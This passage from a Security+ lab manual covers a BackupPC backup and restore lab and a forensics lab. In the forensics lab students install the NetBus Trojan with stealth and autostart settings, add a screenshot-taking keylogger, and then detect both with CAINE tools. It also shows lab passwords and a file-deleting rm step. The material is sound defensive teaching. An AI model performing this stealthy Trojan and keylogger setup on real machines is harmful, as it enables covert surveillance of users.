
Chapter 9: Preparing for and Detecting Attacks
296
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
On the BackTrack PC:
Type
1. startx and press e n t e r . This will start the GUI.
Click on the Firefox icon in the taskbar.
2.
Enter the URL 3. http://linuxserv/backuppc and press e n t e r .
In the Authentication Required window, enter the username
4. backuppc and the password
backUpAdmin and then click OK.
You will see the backup status page, as displayed in Figure 9-7.
Click Edit Cong on the left, and then click Xfer.
5.
In the RsyncShareName section, in the Insert text box, change / to 6. /home.
This congures the directory to be backed up. You are only backing up the home directories,
not the entire system as would have been the case with just the “/”.
Figure 9-7 The backup status page
ch09.indd 296 11/17/10 11:34:34 AM

Lab 9.3l: Backing Up and Restoring Data in Linux
297
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
Click the red Save button to save the new conguration.7.
You will now delete the default host and add the new host.
Click Hosts. You should see localhost with a user of backuppc.
8.
Click the Delete button next to localhost.9.
Click the Add button next to Hosts.10.
For hostname, type 11. linuxcl, and for user, enter labuser, and then click Save.
You should now be set up to back up the machines.
On the left, click the Status link.
12.
Click the Select a Host drop-down list and select linuxcl.13.
➜ Note
Because you just changed the hosts, there might be temporary errors, which you can ignore.
You will be told that the machine has never been backed up but that the last status is “idle.”
This is good.
In the Users Actions section, click Start Full Backup.
14.
On the Are you sure? screen, click Start Full Backup.15.
The screen heading will change to Backup requested on linuxcl by backuppc.
On the left, click on linuxcl Home.
16.
This will display the backup summary for linuxcl.
Click on Browse backups
17.
This will show the backups that have been completed.
In the Contents of /home section, under the Name column, click labuser.
18.
This will show a list of the les that were backed up.
Step 5: Delete all home directory files, restore the full backup, and inspect the restoration.
In the taskbar click the Konsole icon.
1.
You will delete all the les from the home directory of the labuser.
Type ls ~labuser/ and press
2. e n t e r . This will show the contents of the folder.
Type
3. rm ~labuser/*, and press e n t e r . All your les in the labuser directory have been deleted.
ch09.indd 297 11/17/10 11:34:34 AM

Chapter 9: Preparing for and Detecting Attacks
298
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
Type 4. ls ~labuser/ and press e n t e r . The folder should be empty
You will now restore the les from the backup server.
Return Firefox and the Backuppc interface. Click on Browse Backups.
5.
Select the box next to labuser and then click Restore Selected Files.6.
On the Restore Options for linuxcl screen under the Option 1 section, click Start Restore.7.
On the Are you sure? screen click Restore.8.
On the Restore requested screen, click on the linuxcl home page link.9.
This will show you a summary of the restore process.
Now check if the les were actually restored.
In the Konsole window type
10. ls ~labuser and press e n t e r .
You should now see the les letterforjohn and passwd.
Step 6: Log off from the BackTrack and Metasploitable PCs.
On the Metasploitable PC:
At the command prompt, type
1. exit and press e n t e r . (This will exit the ssh session.)
Then type
2. logout and press e n t e r . (This will exit out of the backuppc user mode.)
Once again type
3. logout and press e n t e r . (This will log you out of the session.)
On the BackTrack PC:
Select the K Menu-> logout, and click the Log Out button.
1.
At the prompt, type 2. logout and press e n t e r .
Lab 9.3 Analysis Questions
The following questions apply to the labs in this section:
Why is remote storage of backup media so important?
1.
What are some of the security issues associated with backups?2.
Sketch out a backup plan using weekly full backups and daily incremental backups, keeping 3.
28 days of history. Assuming one tape for incremental backups and four tapes for full backups,
how many tapes are needed?
ch09.indd 298 11/17/10 11:34:34 AM

Lab 9.3l: Backing Up and Restoring Data in Linux
299
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
Think through the pros and cons of maintaining all corporate data on le servers and not on 4.
client PCs. How do backups t into the picture? How frequently should backups be made?
Lab 9.3 Key Terms Quiz
Use these key terms from the labs to complete the sentences that follow:
backup
backup job
backup media
differential backup
full backup
incremental backup
normal backup
remote location
restore
1. Backing up of only changed data since the last complete backup is called a(n)
__________________ or a(n) ___________________________.
2. Using a backup to recover a lost le involves using the _________________ function.
3. Managing backups through scripts and scheduled jobs is typically referred to as a(n)
___________________.
4. Making a complete backup copy of all data is referred to as a(n) ________________________ or
a(n) ________________________.
5. Backups are stored on _____________________________ at a(n) _____________________.
Suggested Experiments
Have students design their own data backup plan and data rotation scheme for Company XYZ.1.
Have students discuss archive bit(s). Why are they on or off? How can you tell in Windows? 2.
How can you tell in Linux?
Reference
Principles of Computer Security: CompTIA Security+™ and Beyond• , Second Edition (McGraw-Hill
Professional, 2010), Chapter 9
ch09.indd 299 11/17/10 11:34:35 AM
This page intentionally left blank

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 10 /
Blind Folio 301
Digital Forensics
Labs
Lab 10.1 Live Analysis: Incident Determination•
Lab 10.1w Live Analysis: Incident Determination in Windows
Lab 10.1 Analysis Questions
Lab 10.1 Key Terms Quiz
Lab 10.2 Acquiring the Data•
Lab 10.2w Acquiring the Data in Windows
Lab 10.2 Analysis Questions
Lab 10.2 Key Terms Quiz
Lab 10.3 Forensic Analysis•
Lab 10.3w Forensic Analysis in Windows
Lab 10.3 Analysis Questions
Lab 10.3 Key Terms Quiz
Chapter 10
ch10.indd 301 11/17/10 11:36:23 AM

Chapter 10: Digital Forensics
302
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 10
The rst step in responding to a potential incident is to gather
information and determine if in fact an incident did occur. Even when an
unauthorized event is established, the true scope of the incident is seldom
known. In many cases, some detective work is needed to determine the
scope, extent, and target of the unauthorized event. The analysis of the
data seldom if ever takes place on the actual media that holds it. The
data must be captured without harm to its integrity. Then, tools for
analyzing the captured data are used to create a more precise picture of
what happened and when. The level of detail can be signicant. Basic
techniques for incident response, acquiring data, and performing a
forensic analysis are presented in this chapter.
Many tools are freely available to assist in performing incident
response and forensic investigations. One of the best tools available
is the customized distribution of a Linux live CD called the Computer
Aided Investigative Environment (CAINE). CAINE allows you to boot
into a customized Linux environment that includes customized Linux
kernels. CAINE Live CD has amazing hardware detection and a long list
of applications and utilities for incident response and forensics. CAINE
is specially modied so that it does not touch the host computer in any
way, which means it maintains a forensically sound drive. CAINE will not
automount any devices or swap space.
CAINE can also run in a Windows environment. You can run the CD
from the CD-ROM drive while Windows is running and have access to
many tools from the CD. CAINE is an Italian-based distribution and is
available from www.caine-live.net.
The three labs in this chapter use CAINE Live CD version 1.5, Shining.
ch10.indd 302 11/17/10 11:36:24 AM

Lab 10.1: Live Analysis: Incident Determination
303
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 10
Lab 10.1: Live Analysis: Incident Determination
One of the rst steps you need to take when responding to a potential incident is to gather enough
information to determine if an incident did in fact occur and, if so, what the appropriate steps should
be in response. You do this by conducting a Live Analysis.
The information that is gathered during the Live Analysis should include information that will be
lost once the machine is disconnected from the network or turned off. Capturing this volatile data is
one of the main goals of the Live Analysis.
Volatile data is information such as the running processes, the list of users logged on, and a list of
services, ports, and the states they are in. This information can give you some important clues to aid
in your investigation. Processes that are running are important to capture because malicious software
that is running at the time may not run again upon reboot. Tracing those processes back to the le that
executed them is also important to establish. Once you have the le locations of the offending processes,
you can look at time/date stamps to begin to piece together not only what happened but when.
While it is important to collect the volatile data during the Live Analysis, it is just as important to
do so in as unobtrusive a manner as possible so that you do not disrupt the forensic soundness of the
data. The tools used to conduct the analysis should be run from a known good/clean media such as a
CD-ROM or thumb drive. You never should run utilities from the computer in question because doing
so can pollute the evidence with your actions (sort of like picking up a murder weapon bare-handed
to inspect it). The les on the computer may be booby-trapped. An attacker may leave behind special
versions of cmd.exe or netstat.exe, knowing that those are the tools most likely to be used by people
investigating. The execution of the le may trigger the erasing of logs or the corruption of data.
In this lab, you will have a second drive attached with malicious software on it. You will deploy
NetBus and a keylogger on the target computer. You will then perform a live Live Analysis to detect the
presence of these tools, generate reports, and view them on a different computer.
Learning Objectives
At the end of this lab, you’ll be able to
List the volatile information that you need to obtain when performing a Live Analysis.
•
List the steps necessary to obtain volatile information using CAINE Live CD.•
Analyze the data from a Live Analysis.•
ch10.indd 303 11/17/10 11:36:24 AM

Chapter 10: Digital Forensics
304
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 10
S
45 minutes
Lab 10.1w: Live Analysis: Incident
Determination in Windows
Materials and Setup
You will need the following:
Windows 2003 Server
•
A second drive attached to the Windows 2003 Server PC•
In addition, you will need
CAINE Live CD or ISO
•
Lab Steps at a Glance
Step 1: Log on to the Windows 2003 Server PC.
Step 2: Install and run the NetBus Trojan.
Step 3: Install and configure a keylogger.
Step 4: Start CAINE Live CD and run Live Analysis.
Step 5: Log off from the Windows 2003 Server PC.
Lab Steps
Step 1: Log on to the Windows 2003 Server PC.
To log on to the Windows 2003 Server PC:
At the Login screen, press
1. c t r l -a l t -d e l .
Enter the username
2. administrator and the password adminpass.
Click OK.
3.
Step 2: Install and run the NetBus Trojan.
Before you get into the steps of performing a Live Analysis, you will put some interesting programs
on the server. You will rst install NetBus on the server from the attached drive. You will delete the
installation folder that is created.
ch10.indd 304 11/17/10 11:36:24 AM

Lab 10.1w: Live Analysis: Incident Determination in Windows
305
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 10
On the Windows 2003 Server PC:
Choose Start | My Computer.
1.
Double-click the D: drive (where D: is the attached drive).2.
Double-click nb20pro.3.
On the Welcome screen, click Next.4.
On the Information screen, click Next.5.
On the Choose Destination Location screen, click Browse.6.
Select the C: drive, click OK, and then click Next.7.
On the Select Components screen, click Next.8.
On the Select Program Folder screen, click Next.9.
Clear the check box for the README le.10.
On the Setup Complete screen, click Finish.11.
Choose Start | Programs, right-click the NetBus Pro folder, and select Delete.12.
In the Warning dialog box, click Yes.13.
You are deleting the folder because an attacker that installed the Trojan would not want it to
be so easily detected.
Double-click My Computer.
14.
Double-click Local Disk C:.15.
Double-click NBSvr.16.
In the NBServer window, click Settings.17.
In the Server Setup screen:18.
Check the Accept Connections check box.a.
For Visibility of Server, select Only in Task List.b.
For Access Mode, select Full Access.c.
Check Autostart Every Windows Session.d.
Click OK.e.
The NetBus Server program will disappear and begin to run.
Step 3: Install and configure a keylogger.
In Windows Explorer, in the root of the D: drive, double-click Keylog5.exe.
1.
When asked for the location, enter 2. C:\Program\Keylogger5 and click Install.
ch10.indd 305 11/18/10 2:51:20 PM

Chapter 10: Digital Forensics
306
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 10
When the installation is complete, the Keylogger 5 Program screen will appear. There are
several tabs at the top for conguration.
Ensure that you are on the Protocol tab.
3.
Check the Autostart box. This will allow the keylogger to start automatically after each reboot.a.
In the Logle Conguration section, click the Change button.b.
In the Save As dialog box, navigate to the C: drive.c.
Click the New Folder button to create a folder named temp.d.
Click Open, and in the File Name text box, type e. Log.txt.
Click Save.
f.
Check the Take Screenshot Pictures Every check box.g.
Enter the number h. 1 in the Minutes box. This will set the keylogger to take a screenshot
every minute.
In the Logging Engine Status section, click the Start button. Then click OK on the next
i.
message window.
Close the conguration tool.
j.
Close the Utilities window.k.
Step 4: Start CAINE Live CD and run Live Analysis.
You will now run the Windows-based tools on CAINE Live CD and look at some of the utilities that are
available.
In Windows Explorer, navigate to the E: drive.
1.
Double-click the Autorun.exe le.2.
In the CAINE window, click WinTaylor.3.
WinTaylor is a collection of free and open source tools that is useful in conducting a forensic
investigation. Notice the ve tabs.
Click each tab and look at the listing of utilities.
4.
Click The Analysis 1 tab.5.
On the left is a list of all the utilities available for this tab. When you click the name of a
utility, a description of the utility appears on the right.
Which utility will give you a history of USB devices that were connected to the machine?
a.
Which utility can be used to recover deleted les?b.
Which utility can be used to look at the recent searches made in a browser?c.
Which utilities look interesting to you?d.
ch10.indd 306 11/17/10 11:36:25 AM

Lab 10.1w: Live Analysis: Incident Determination in Windows
307
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 10
Select System Info, and then click Run It!.6.
Note the information displayed.a.
Under System Summary on the left, click each of the categories and view the b.
information. All of the system information is searchable.
Close the System Information utility.
7.
Select OpenedFilesView and click Run It!.8.
This utility will display all the les that are currently opened on the system. Scroll down and
look at the listing of the les. You can right-click any le and select Properties to nd out
more information about the le.
Scroll down on the list of les until you come to the two log.txt les.
9.
Right-click each le and click Properties in the context menu.10.
What are the applications that are accessing these les?a.
Is one of them the keylogger? If so, which?b.
Close the OpenedFilesView utility.11.
Click the Analysis 2 tab.12.
Note that on this tab you can perform a dump of the memory for a more thorough and
detailed analysis. You will not at this time for this particular exercise.
Fport is a useful tool that will show you all the ports that are open and what programs are
accessing them. You will run Fport, but in order to get it to work properly in Windows 2003
Server, you must rst tell Windows 2003 Server to run the utility in compatibility mode.
In Windows Explorer, navigate to E:\Programs.
13.
Right-click fport.exe and click Properties.14.
Click the Compatibility tab.15.
In the Compatibility Mode section, check the Run This Program in Compatibility Mode For 16.
check box, and select Windows XP.
Click OK.
17.
On the WinTaylor interface, select Fport and click Run It!.18.
You will see the output on the right. Scroll down to view all of the output.19.
What port number is the NetBus Trojan listening on?
Select TCPView on the right and click Run It!.
20.
What is the process ID of the NetBus Trojan?a.
Note that currently, there are no established connections. If there was an established b.
connection to the NetBus port, that would indicate that the attacker’s machine is currently
connected, which may lead you to the machine and person perpetrating the attack.
ch10.indd 307 11/17/10 11:36:25 AM

Chapter 10: Digital Forensics
308
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 10
You can now see that the system is infected. From this point, you would recommend a fuller
investigation. This would include capturing an image of the hard drives and then conducting forensic
analysis on the image.
Step 5: Log off from the Windows 2003 Server PC.
On the Windows 2003 Server PC:
Choose Start | Shutdown.
1.
At the Shutdown Windows screen, click the drop-down arrow and select Logoff Administrator.2.
Click OK.3.
Lab 10.1 Analysis Questions
The following questions apply to the lab in this section:
What is a Live Analysis and what are some of the types of data you will look to acquire?
1.
Why is the use of a live CD useful in a Live Analysis?2.
What are some of the tools that come with WinTaylor that can provide useful information 3.
during a Live Analysis?
Given the following ports captured from a live response, which entries would you consider
4.
suspect and why?
TCP 0.0.0.0:3372 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6666 0.0.0.0:0 LISTENING
TCP 127.0.0.1:445 127.0.0.1:1039 ESTABLISHED
TCP 127.0.0.1:1039 127.0.0.1:445 ESTABLISHED
TCP 192.168.100.102:139 0.0.0.0:0 LISTENING
UDP 0.0.0.0:3456 *:*
UDP 0. 0.0.0:27374 *:*
UDP 127.0.0.1:53 *:*
Lab 10.1 Key Terms Quiz
Use these key terms from the lab to complete the sentences that follow:
forensic soundness
Live Analysis
ch10.indd 308 11/17/10 11:36:25 AM

Lab 10.2: Acquiring the Data
309
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 10
live CD
volatile data
1. When responding to a potential incident, you would conduct a(n) ____________________ to
capture volatile data.
2. When handling evidence or information that may be part of an investigation, preserving
_______________ is of paramount importance.
Follow-Up Lab
Lab 10.2w: Acquiring the Data in Windows • Now that you have determined there is an
incident, you will need to make a forensically sound duplicate for a more thorough analysis.
Suggested Experiments
Work with a partner. Have your partner set up one or more of the exploits from Part II on 1.
